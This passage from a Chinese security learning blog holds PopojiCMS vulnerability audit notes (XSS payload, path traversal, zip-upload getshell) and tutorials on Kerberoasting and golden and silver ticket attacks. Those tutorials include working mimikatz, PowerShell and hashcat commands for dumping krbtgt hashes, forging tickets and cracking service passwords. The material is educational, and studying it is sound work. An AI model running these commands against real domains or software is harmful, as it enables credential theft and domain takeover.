&#39;locktype&#39; &#x3D;&gt; $this-&gt;postring-&gt;valid($_POST[&#39;locktype&#39;], &#39;xss&#39;)    );&#125;</code></pre><p>这里前一段代码会进行一个规则的检查，这也是我们的payload要有<code>@test.com</code>的原因（这里的sanitize，消毒，好像也并没有发挥什么用处……）。不过，重点是$_POST[‘no_telp’]，我们的电话号码。从代码上可以看出，只进行了去空和必需的操作与规定，所以实际上，如果从白盒上审计，最先注意到的点，应该是这处。</p><p>看起来好像可以随便X？但是当我使用类似的payload：<code>&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;</code>，却发现无论如何，都不能成功插入……调试了半天后，我发现问题是出在SQL的执行上，每次都会执行失败。一番尝试与思考后，我突然想到，SQL执行失败是不是因为表中对数据格式和长度有所要求？使用<code>describe users</code>查看表结构如下:</p><p><img src="https://chenlvtang.top/pics/202203022307629.png" alt="image-20220302230659523"></p><p>果然是！！！</p><p><img src="https://chenlvtang.top/pics/202203022308352.png" alt="image-20220302230808080"></p><p>很明显是payload的长度过长了，从而导致SQL执行失败。好在这里是input标签的value，我们可以使用<code>&quot; onfocus=alert(1);&gt;</code>来XSS，并且长度正好是20。把上面的payload，填入Phone Number栏，最后果然成功XSS。😋 </p><p>所以，这个故事告诉我们，有时候X不进去，并不代表没有漏洞，而是存在其他的一些限制，多尝试，多测试，才能确保不略过。</p><h3 id="PopojiCMS-跨站请求伪造漏洞"><a href="#PopojiCMS-跨站请求伪造漏洞" class="headerlink" title="PopojiCMS 跨站请求伪造漏洞"></a>PopojiCMS 跨站请求伪造漏洞</h3><h4 id="复现失败"><a href="#复现失败" class="headerlink" title="复现失败"></a>复现失败</h4><p>CNNVD-201903-028</p><p>这个漏洞出在用户的添加上。其实查看源码，就会发现，几乎所有的操作都没有进行CSRF的防御。但是这里为什么复现失败了呢？一开始我也很不理解，后来调试了半天发现问题依然是出在数据库上。</p><p>源码如下:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$data &#x3D; array(    &#39;id_user&#39; &#x3D;&gt; $last_user[&#39;id_user&#39;]+1,    &#39;username&#39; &#x3D;&gt; $_POST[&#39;username&#39;],    &#39;password&#39; &#x3D;&gt; md5($_POST[&#39;password&#39;]),    &#39;nama_lengkap&#39; &#x3D;&gt; $_POST[&#39;nama_lengkap&#39;],    &#39;email&#39; &#x3D;&gt; $_POST[&#39;email&#39;],    &#39;no_telp&#39; &#x3D;&gt; $_POST[&#39;no_telp&#39;],    &#39;level&#39; &#x3D;&gt; $_POST[&#39;level&#39;],    &#39;tgl_daftar&#39; &#x3D;&gt; date(&#39;Ymd&#39;),    &#39;id_session&#39; &#x3D;&gt; md5($_POST[&#39;password&#39;]));$query &#x3D; $this-&gt;podb-&gt;insertInto(&#39;users&#39;)-&gt;values($data);$query-&gt;execute();</code></pre><p>但是当我们手动构造Insert语句时，却会有如下的错误：</p><p><img src="https://chenlvtang.top/pics/202203042310197.png" alt="image-20220304231031147"></p><p>我们少传了bio字段，而bio字段没有默认值，并且他是text类型，意味着他也不能有默认值。或许这个bio字段是后来作者加入的，不过我也没有什么兴趣去看历史记录了。</p><p>由于这里大部分（可能是全部）操作都没有进行CSRF的防御，所以不打算复现此CMS别的CSRF漏洞了。</p><h3 id="PopojiCMS-路径遍历漏洞"><a href="#PopojiCMS-路径遍历漏洞" class="headerlink" title="PopojiCMS 路径遍历漏洞"></a>PopojiCMS 路径遍历漏洞</h3><h3 id="任意文件删除"><a href="#任意文件删除" class="headerlink" title="任意文件删除"></a>任意文件删除</h3><p>CNNVD-201811-068</p><p>Library下可以进行删除操作：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">public function delete()&#123;    if (!$this-&gt;auth($_SESSION[&#39;leveluser&#39;], &#39;library&#39;, &#39;delete&#39;)) &#123;        echo $this-&gt;pohtml-&gt;error();        exit;    &#125;    if (!empty($_POST)) &#123;        if ($this-&gt;postring-&gt;isImage(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;])) &#123;            if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;thumbs&#x2F;&#39;.$_POST[&#39;id&#39;])) &#123;                unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;thumbs&#x2F;&#39;.$_POST[&#39;id&#39;]);            &#125;            if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;medium&#x2F;medium_&#39;.$_POST[&#39;id&#39;])) &#123;                unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;medium&#x2F;medium_&#39;.$_POST[&#39;id&#39;]);            &#125;            if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;])) &#123;                unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;]);            &#125;        &#125; else &#123;&#x2F;&#x2F;不是图片            if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;])) &#123;                unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;]);            &#125;        &#125;        $this-&gt;poflash-&gt;success($GLOBALS[&#39;_&#39;][&#39;library_message_2&#39;], &#39;admin.php?mod&#x3D;library&#39;);    &#125;&#125;</code></pre><p>对$_POST[‘id’]没有作任何过滤，并且在逻辑上，当不是图片时且存在时也会去删除, 所以我们可以利用<code>../</code>进行目录穿越，并删除任意文件。</p><h3 id="任意文件读取"><a href="#任意文件读取" class="headerlink" title="任意文件读取"></a>任意文件读取</h3><p>CNNVD-202108-2368</p><p>Themes中可以进行修改操作，但是对id却只进行XSS的验证：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;themes&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;folder&#39;], &#39;xss&#39;).&#39;&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;id&#39;], &#39;xss&#39;))) &#123;    $fh &#x3D; fopen(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;themes&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;folder&#39;], &#39;xss&#39;).&#39;&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;id&#39;], &#39;xss&#39;), &quot;r&quot;) or die(&quot;Could not open file!&quot;);    $data &#x3D; fread($fh, filesize(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;themes&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;folder&#39;], &#39;xss&#39;).&#39;&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;id&#39;], &#39;xss&#39;))) or die(&quot;Could not read file!&quot;);    $data &#x3D; str_replace(&quot;textarea&quot;, &quot;textareapopojicms&quot;, $data);    fclose($fh);&#125;</code></pre><p>这里同样可以通过<code>../</code>进行目录穿越，进行任意文件读取。</p><h3 id="PopojiCMS-后台GetShell"><a href="#PopojiCMS-后台GetShell" class="headerlink" title="PopojiCMS 后台GetShell"></a>PopojiCMS 后台GetShell</h3><p>CNNVD-201811-066</p><h3 id="算漏洞吗？"><a href="#算漏洞吗？" class="headerlink" title="算漏洞吗？"></a>算漏洞吗？</h3><p>这个漏洞是通过上传含有shell的压缩包，后端会帮我们解压，导致可以上传shell文件。但有的师傅也认为这是后来正常的功能，不能算作漏洞，看个人吧。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">if (in_array($exp[1], array(&#39;zip&#39;))) &#123;    move_uploaded_file($_FILES[&#39;fupload&#39;][&#39;tmp_name&#39;], &#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$componentName);    if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;&#39;.$folderinstall.&#39;&#x2F;&#39;.strtolower($this-&gt;postring-&gt;valid($_POST[&#39;component&#39;], &#39;xss&#39;)))) &#123;        unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$componentName);        $this-&gt;poflash-&gt;error($GLOBALS[&#39;_&#39;][&#39;component_message_3&#39;], &#39;admin.php?mod&#x3D;component&#39;);    &#125; else &#123;        $archive &#x3D; new PoPclZip(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$componentName);        if ($archive-&gt;extract(PCLZIP_OPT_PATH, &#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;&#39;.$folderinstall.&#39;&#x2F;&#39;.strtolower($this-&gt;postring-&gt;valid($_POST[&#39;component&#39;], &#39;xss&#39;))) &#x3D;&#x3D; 0) &#123;            unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$componentName);            $this-&gt;poflash-&gt;error($GLOBALS[&#39;_&#39;][&#39;component_message_3&#39;], &#39;admin.php?mod&#x3D;component&#39;);        &#125;</code></pre><p>会把zip解压到<code>po-content\component(widget)\xxx</code>目录下</p><p><img src="https://chenlvtang.top/pics/202203050014937.png" alt="image-20220305001339148"></p>]]></content>
      
      
      
        <tags>
            
            <tag> 代码审计 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>内网渗透入门之SPN扫描与Kerberoasting</title>
      <link href="/2022/02/21/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8BSPN%E6%89%AB%E6%8F%8F/"/>
      <url>/2022/02/21/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8BSPN%E6%89%AB%E6%8F%8F/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>虽然之前的票据传递还有一些问题没有解决，但囿于目前对于内网渗透还没有形成一个整体的认知，所以对于那些问题就先放一放，先继续学习其他的相关知识。本文将学习SPN的基本概念，并学习利用SPN进行扫描，来实现在内网中以较小动静进行信息收集并为之后的Kerberoasting（注意这个单词和Kerberos的区别）作准备。</p><span id="more"></span><h2 id="0x01-SPN"><a href="#0x01-SPN" class="headerlink" title="0x01 SPN"></a>0x01 SPN</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>SPN，全名为：Service Principal Names，即“服务主体名称”。它是域中服务的唯一标识，每个Kerberos服务都必须要有一个SPN，服务在加入域时，会自动注册一个SPN。 如果未进行 SPN 注册或注册失败（名称不唯一），则 Windows 安全层无法确定与 SPN 关联的帐户，因而无法使用 Kerberos 身份验证。</p><h3 id="格式"><a href="#格式" class="headerlink" title="格式"></a>格式</h3><p>SPN的格式为：<code>&lt;service class&gt;/&lt;host&gt;:&lt;port&gt;/&lt;service name&gt;</code>，其中service class和host为必需参数。</p><ul><li>service class为服务类型名称，你可以使用除“&#x2F;”之外的任何名称（因为SPN使用它作为分隔符），只需要保证它是唯一的名称，但是一般建议使用通用名称，如“www”，“ldap”等</li><li>host为运行服务的主机名，可以使用DNS名（如：os.hacker.com）或NetBIOS名（如：os），但要注意的是因为NetBIOS名可能会在林中不唯一，会导致SPN注册失败。</li><li>host为可选参数，同一服务在同一host上运行时，使用此来加以区别。服务仅使用默认端口时（如80），可以省略。</li><li>service name为服务实例名称，不太重要，微软有个这样的例子:MyDBService&#x2F;host1&#x2F;CN&#x3D;hrdb,OU&#x3D;mktg,DC&#x3D;example,DC&#x3D;com</li></ul><p>一个SPN命名实例：<code>MySQLSvc/os.hacker.com:3306</code> 或 <code>MySQLSvc/hacker</code>等。</p><h3 id="手动注册SPN"><a href="#手动注册SPN" class="headerlink" title="手动注册SPN"></a>手动注册SPN</h3><p>1.使用Windows内置的Setspn工具可以读取、修改和删除SPN目录属性。</p><pre class="line-numbers language-c++" data-language="c++"><code class="language-c++">setspn -A(-s) MSSQLSvc&#x2F;myhost.redmond.microsoft.com:1433 redmond\accountname</code></pre><p>注：这里有的微软文档使用的是-A参数，而setspn文档中又使用的是-s参数，并且无-A参数，但两者似乎都可以。另外参数似乎大小写不敏感。</p><p>最后面接的是对应的账户名，此处使用的是域下账户格式，其支持的用户与对应格式如下：</p><ul><li>username@domain 或 domain\username（适用于域用户帐户）</li><li>machine$@domain 或 host\FQDN（适用于计算机域帐户，如 Local System 或 NETWORK SERVICES）。</li></ul><h3 id="SPN查询"><a href="#SPN查询" class="headerlink" title="SPN查询"></a>SPN查询</h3><p>借助setspn我们可以查询对应的SPN，并会返回对应的账户：</p><pre class="line-numbers language-c++" data-language="c++"><code class="language-c++">setspn -T os.hacker.com  -Q *&#x2F;* | findstr &quot;MSSQLSvc&quot;setspn -q *&#x2F;*</code></pre><p>-T 指定了目标域，-Q指定对应服务，*&#x2F;*表示所有服务。</p><p>扫描结果实际上是使用了ldap中的记录，当不存在ldap服务时，就会报错：</p><p><img src="https://chenlvtang.top/pics/202202232135862.png" alt="image-20220223213547198"></p><p>正确查询结果如下（因为还未搭建环境，所以借用Y4er师傅的图片）：</p><p><img src="https://chenlvtang.top/pics/202202232138916.png" alt="image-20220223213836779"></p><p>其中CN&#x3D;Users的为域用户账号，CN&#x3D;Computers的为计算机域帐户（不可远程连接）。</p><h2 id="0x02-SPN扫描"><a href="#0x02-SPN扫描" class="headerlink" title="0x02 SPN扫描"></a>0x02 SPN扫描</h2><hr><h3 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h3><p>SPN扫描，即利用SPN查询，来收集内网中所运行的服务。这种扫描相对于端口扫描来说，动静更小（对域控制器发起LDAP查询，这是正常kerberos票据行为的一部分，因此查询SPN的操作很难被检测）,且避免了端口扫描的盲目性。</p><h3 id="其他工具"><a href="#其他工具" class="headerlink" title="其他工具"></a>其他工具</h3><p>除了上文Windows内置的setspn.exe外，还可以使用如下的工具或脚本（未全部列出）：</p><ol><li><p>使用kerberoast项目中的GetUserSPNs.vbs（或ps版本），需要自己下载：<a href="https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.vbs">kerberoast&#x2F;GetUserSPNs.vbs</a></p><pre class="line-numbers language-none"><code class="language-none">cscript.exe GetUserSPNs.vbs</code></pre></li><li><p>PowerView, <a href="https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1">PowerSploit&#x2F;PowerView.ps1</a></p><pre class="line-numbers language-none"><code class="language-none">Import-Module .\PowerView.ps1Get-NetUser -SPN</code></pre></li></ol><h2 id="0x03-Kerberoasting攻击"><a href="#0x03-Kerberoasting攻击" class="headerlink" title="0x03 Kerberoasting攻击"></a>0x03 Kerberoasting攻击</h2><hr><h3 id="简介-2"><a href="#简介-2" class="headerlink" title="简介"></a>简介</h3><p>Kerberoasting 攻击是 Tim Medin 在 DerbyCon 2014 上发布的一种域口令攻击方法，Tim Medin 同时发布了配套的攻击工具 kerberoast。此后，不少研究人员对 Kerberoasting 进行了改进和扩展，在 GitHub 上开发发布了大量工具，使得 Kerberoasting 逐渐发展成为域攻击的常用方法之一。</p><p>通俗来说，就是针对Kerberos认证中的哈希密码进行爆破，进而对DC进行攻击的一种方法。</p><h3 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h3><p>在Kerberos认证中，我们知道最后会返回一个使用Service的NTML-Hash加密的ST。而域中所有主机都能通过查询SPN获取到服务对应的账户，且任何已经认证的用户都可以请求ST。</p><p>所以这就给了我们一个通过SPN寻找账户并请求访问获得对应ST的机会，这有什么用呢？</p><p>ST是由Service HASH加密而成，所以我们可以对其进行爆破，这样就能获得其明文密码。(首先应该是要爆破出加密的密钥，然后又要爆破密钥出明文，关于其中的过程，以后我再来分析，密码学基础有点差……)</p><h3 id="利用"><a href="#利用" class="headerlink" title="利用"></a>利用</h3><p>1.寻找有价值的SPN服务。什么是有价值呢？<strong>可以远程连接，高权限</strong>，因为计算机域帐户不可以远程连接，所以我们目标一般都是域用户。</p><ul><li>工具有很多种，直接谷歌搜索就能找到对应工具了，这里使用上文SPN扫描中的工具即可。</li></ul><p>2.请求TGS</p><ul><li><p>请求某个服务的TGS (powershell)</p><pre class="line-numbers language-powershell" data-language="powershell"><code class="language-powershell">$SPNName &#x3D; &#39;MSSQLSvc&#x2F;DM.test.local&#39;Add-Type -AssemblyNAme System.IdentityModelNew-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $SPNName</code></pre></li></ul><p>3.导出票据，并爆破明文</p><p>方法一：</p><ul><li><p>使用mimikatz导出</p><pre class="line-numbers language-c++" data-language="c++"><code class="language-c++">kerberos::list &#x2F;export</code></pre></li><li><p>使用kerberoast工具中的脚本爆破</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">.&#x2F;tgsrepcrack.py wordlist.txt test.kirbi</code></pre></li></ul><p>方法二：</p><ul><li><p>使用Empire中的Invoke-Kerberoast.ps1(<a href="https://github.com/EmpireProject/Empire/blob/6ee7e036607a62b0192daed46d3711afc65c3921/data/module_source/credentials/Invoke-Kerberoast.ps1">Empire&#x2F;Invoke-Kerberoast.ps1</a>)，导出为hashcat格式</p><pre class="line-numbers language-powershell" data-language="powershell"><code class="language-powershell">import-module .\Invoke-Kerberoast.ps1Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | fl</code></pre><p>只要显示hash的话，使用：</p><pre class="line-numbers language-powershell" data-language="powershell"><code class="language-powershell">Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | Select hash | ConvertTo-CSV -NoTypeInformation</code></pre></li><li><p>将hash保存为hash.txt，然后使用hashcat(一般kali中有)来破解</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">hashcat64 -m 13100 hash.txt pass.txt</code></pre></li></ul><p>（还有其他很多类似的工具,如 Rubeus）</p><h2 id="0x0-参考"><a href="#0x0-参考" class="headerlink" title="0x0 参考"></a>0x0 参考</h2><hr><p><a href="https://docs.microsoft.com/zh-cn/sql/database-engine/configure-windows/register-a-service-principal-name-for-kerberos-connections?view=sql-server-ver15#spn-formats">为 Kerberos 连接注册服务主体名称 - SQL Server | Microsoft Docs</a></p><p><a href="https://docs.microsoft.com/en-us/windows/win32/ad/name-formats-for-unique-spns">Name Formats for Unique SPNs - Win32 apps | Microsoft Docs</a></p><p><a href="https://rcoil.me/2019/06/%E3%80%90%E5%9F%9F%E6%B8%97%E9%80%8F%E3%80%91SPN%20%E6%89%AB%E6%8F%8F%E5%88%A9%E7%94%A8%2F">【域渗透】SPN 扫描利用 | RcoIl的窝</a></p><p><a href="https://y4er.com/post/kerberos-kerberoasting-spn/">Kerberos协议之Kerberoasting和SPN - Y4er的博客</a></p><p><a href="https://zeo.cool/2020/05/27/%E5%86%85%E7%BD%91%E5%AE%89%E5%85%A8!Kerberoasting%E6%94%BB%E5%87%BB%E5%92%8CSPN%E6%9C%8D%E5%8A%A1/">内网安全:Kerberoasting攻击和SPN服务 (zeo.cool)</a></p><p><a href="https://3gstudent.github.io/%E5%9F%9F%E6%B8%97%E9%80%8F-Kerberoasting">域渗透——Kerberoasting (3gstudent.github.io)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> 内网渗透 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>内网渗透入门之票据传递</title>
      <link href="/2022/02/18/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E7%A5%A8%E6%8D%AE%E4%BC%A0%E9%80%92/"/>
      <url>/2022/02/18/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E7%A5%A8%E6%8D%AE%E4%BC%A0%E9%80%92/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><p>在前文<a href="https://chenlvtang.top/2022/02/10/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/">内网渗透入门之基础知识</a>中，我们已经详细接触了Kerberos协议的相关知识以及认证过程，本文基于之前的学习，来学习一下与之有关的“票据传递攻击”。这种攻击一般用来内网渗透中的横向移动，其分为：</p><ul><li>黄金票据</li><li>白银票据</li></ul><span id="more"></span><h2 id="0x01-黄金票据"><a href="#0x01-黄金票据" class="headerlink" title="0x01 黄金票据"></a>0x01 黄金票据</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>Golden Ticket，黄金票据。是指通过伪造TGT，来进行下一步的Kerberos认证，从而获取到访问服务器的ST。其原理是，AS应答Client时，会返回如下的信息：</p><ul><li>TGT（在KDC中使用krbtgt的NTML HASH加密而成的），其中包含Client&#x2F;TGS SessionKey等信息</li><li>使用KDC生成的Client密钥加密KDC生成的Client&#x2F;TGS SessionKey</li></ul><p>另外TGS对用户的认证过程中，只要能够成功解密TGT就会认为用户是可信的，而这就意味着，一旦我们获取到krbtgt中的hash值时（拿下了域控），就能够伪造TGT票据和Client&#x2F;TGS SessionKey。只要有了高权限的TGT，那么就可以发送给TGS换取任意服务的ST。可以说有了金票就有了域内的最高权限。</p><h3 id="制作条件"><a href="#制作条件" class="headerlink" title="制作条件"></a>制作条件</h3><p>制作金票的条件：</p><p>1、域名称 </p><p>2、域的SID（Object Security ID）值 </p><p>3、域的KRBTGT账户密码HASH（可以是aes256_hmac或者是ntml hash）</p><p>4、伪造用户名，可以是任意的</p><h3 id="mimikatz"><a href="#mimikatz" class="headerlink" title="mimikatz"></a>mimikatz</h3><p>mimikatz由法国人Benjamin Delpy（ 推特账号为@gentilkiwi，中文为@猕猴桃）开发，借此来验证微软认证协议的脆弱性，其原理为从lsass.exe （Windows会把密码存入其中）进程中获取当前登录系统用户名的密码或其他的一些凭证信息。</p><p>我们可以借助mimikatz收集Hash，最后伪造出黄金票据。</p><p>1.域名称</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">net view &#x2F;domain</code></pre><p>图以后补上</p><p>2.NTML HASH以及SID</p><pre class="line-numbers language-none"><code class="language-none">mimikatz# &quot;lsadump::dcsync &#x2F;domain:域名称.com &#x2F;user:krbtgt&quot;</code></pre><p>图以后补上</p><p>注意，任意一个域用户的SID号是由域的ID+用户的ID号共同组成：</p><p>如：S-1-5-21-3698344474-843673033-3679835876-500</p><p>但是我们这里只需要域的SID，所以要去掉最后一段数字</p><p>3.生成黄金票据</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">mimikatz# &quot;kerberos::golden &#x2F;domain:test666.com &#x2F;sid:S-1-5-21-1497092113-2272191533-193330055 &#x2F;krbtgt:cac9c793eb3ba2c6abbcc9c14f18a41f &#x2F;user:任意用户名 &#x2F;ticket:golden.kirbi&quot;</code></pre><p>4.清空Client上的票据</p><p>清空一般是为了防止干扰</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">mimikatz# kerberos::purge</code></pre><p>5.ptt, pass the tickct，进行票据传递</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">mimikatz# kerberos::ppt .&#x2F;golden.kiribi</code></pre><p>6.查看票据</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">mimikatz# kerberos::list</code></pre><h3 id="特点"><a href="#特点" class="headerlink" title="特点"></a>特点</h3><p>1.需要与DC通信（需要与DC上的TGS的交互）</p><p>2.需要krbtgt的Hash</p><h2 id="0x02-白银票据"><a href="#0x02-白银票据" class="headerlink" title="0x02 白银票据"></a>0x02 白银票据</h2><hr><h3 id="简单介绍-1"><a href="#简单介绍-1" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>Silver Tickets，白银票据。是通过伪造ST获得权限，但因为所访问的对象在TGT中通过SID指定了，所以通过白银票据只能访问特定的服务。其原理是，在TGS应答Client，会发送以下信息：</p><ul><li>ST（在TGS使用Server的Hash加密而成的），其中包含Client&#x2F;Server SessionKey等信息</li><li>使用Client&#x2F;TGS SessionKey加密的Client&#x2F;Server SessionKey</li></ul><p>而这就意味着，只要我们获得了对应Server的Hash，则可以伪造出自己的ST，从而访问特定服务（之所以是特定，是因为pac只能KDC制作和查看,我们无法伪造pac，所以只能访问不验证pac的服务，如cifs）。</p><h3 id="制作条件-1"><a href="#制作条件-1" class="headerlink" title="制作条件"></a>制作条件</h3><ul><li>&#x2F;domain：当前域名称</li><li>&#x2F;sid：SID值</li><li>&#x2F;target：目标主机</li><li>&#x2F;service：服务名称，如cifs</li><li>&#x2F;rc4：目标主机的HASH值</li><li>&#x2F;user：任意的用户名</li><li>&#x2F;ptt：表示的是Pass TheTicket攻击，是把生成的票据导入内存</li></ul><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">kerberos::golden &#x2F;domain:0day.org &#x2F;sid:S-1-5-21-1812960810-2335050734-3517558805 &#x2F;target:OWA2010SP3.0day.org &#x2F;service:cifs &#x2F;rc4:125445ed1d553393cce9585e64e3fa07 &#x2F;user:xxx &#x2F;ptt</code></pre><h3 id="特点-1"><a href="#特点-1" class="headerlink" title="特点"></a>特点</h3><ul><li>白银票据不经过域控</li><li>只能访问不验证pac的服务</li></ul><h2 id="0x03-增强版黄金票据"><a href="#0x03-增强版黄金票据" class="headerlink" title="0x03 增强版黄金票据"></a>0x03 增强版黄金票据</h2><hr><h3 id="普通黄金票据的局限性"><a href="#普通黄金票据的局限性" class="headerlink" title="普通黄金票据的局限性"></a>普通黄金票据的局限性</h3><p><strong>普通黄金票据不能跨域，只能在当前域使用，不能跨域，包括子域对父域的跨域</strong>。（但不清楚父域到子域算不算跨域，查了半天）</p><p>其原因为：</p><p>在生成golden票据的时候，&#x2F;sid指定的是子域的sid，mimikatz拿到sid后会在尾部拼接RID号，<strong>Enterprise Admins</strong>用户组只存在于根域域控中，其他域的最高管理员的组为<strong>Domain Admins</strong>， 所以构造的SID在整个域林中都是不存在的，也就是无法跨域和访问其他域的资源</p><h3 id="增强版本"><a href="#增强版本" class="headerlink" title="增强版本"></a>增强版本</h3><p>通过域内主机在迁移时LDAP库中的SIDHistory属性中保存的上一个域的SID值制作可以跨域的金票。如果知道根域的SID那么就可以通过子域的KRBTGT的HASH值，使用mimikatz创建具有 EnterpriseAdmins组权限（域林中的最高权限）的票据。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">mimikatz &quot;kerberos::golden &#x2F;admin:administrator &#x2F;domain:news.rootkit.org&#96; &#x2F;sid:子域sid &#x2F;sids:根域sids &#x2F;krbtgt:子域krbtgt的hash &#x2F;startoffset:0 &#x2F;endin:600 &#x2F;renewmax:10080 &#x2F;ptt&quot; exit</code></pre><p><code>Startoffffset</code>和<code>endin</code>分别代表偏移量和长度（不知道什么意思，很多文章都没讲清楚），<code>renewmax</code>表示生成的票据的最长时间。</p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://github.com/uknowsec/Active-Directory-Pentest-Notes/blob/master/Notes/%E5%9F%9F%E6%B8%97%E9%80%8F-Ticket.md">Active-Directory-Pentest-Notes&#x2F;域渗透-Ticket.md at master · uknowsec&#x2F;Active-Directory-Pentest-Notes (github.com)</a></p><p><a href="https://shu1l.github.io/2020/06/06/qian-xi-huang-jin-piao-ju-yu-bai-yin-piao-ju/#%E8%AE%BF%E9%97%AE%E5%9F%9F%E6%8E%A7%E4%B8%8A%E2%80%9Ccifs%E2%80%9D%E6%9C%8D%E5%8A%A1%E5%AE%9E%E5%88%97">浅析黄金票据与白银票据 - Shu1L’s blog</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> 内网渗透 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>内网渗透入门之基础知识</title>
      <link href="/2022/02/10/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/"/>
      <url>/2022/02/10/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>过年回到家更是懒散，完全没有好好利用到放假的时间，除了自身的原因外，还与家里琐事和过年的忙碌有关。今天终于有时间来好好的学习一下了，这次我们将来学习充满神秘感并具有无限可能的内网安全知识。</p><span id="more"></span><h2 id="0x01-工作组"><a href="#0x01-工作组" class="headerlink" title="0x01 工作组"></a>0x01 工作组</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>用过Windows的同学可能都会对“工作组”这三个字有印象。工作组其实就是类似于将电脑分组整理，比如行政部门组，财务部门组。他的特点有：</p><ul><li>可以<strong>自由进出</strong>（只需修改自己电脑的工作组名称即可加入或者退出）</li><li><strong>对等</strong>，没有管理和被管理之分</li></ul><p>所以工作组虽然有一定的对内网网络进行分门别类的作用，但是<strong>不便于管理</strong>。</p><h2 id="0x02-域"><a href="#0x02-域" class="headerlink" title="0x02 域"></a>0x02 域</h2><hr><h3 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h3><p>域是工作组的升级版，但是不同的是，域有一定的安全措施。域有且至少有一个<strong>“域控制器（域控，Domain 